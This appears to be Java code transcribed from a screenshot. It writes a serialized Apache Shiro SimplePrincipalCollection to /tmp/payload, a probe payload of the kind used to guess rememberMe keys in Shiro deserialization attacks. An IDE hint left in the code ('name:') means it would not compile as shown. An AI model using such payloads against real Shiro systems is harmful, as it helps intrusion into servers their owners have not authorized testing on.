 import org.apache.shiro.subject.SimplePrincipalCollection;
import java.io.*;
public class SimplePrincipalCollectionPayload {
public static void main(String[] args) throws IOException {
SimplePrincipalCollection simplePrincipalCollection = new SimplePrincipalCollection();
ObjectOutputStream obj = new ObjectOutputStream(new FileOutputStream( name: "/tmp/payload"));
obj.writeObject(simplePrincipalCollection);
obj.close();
}
}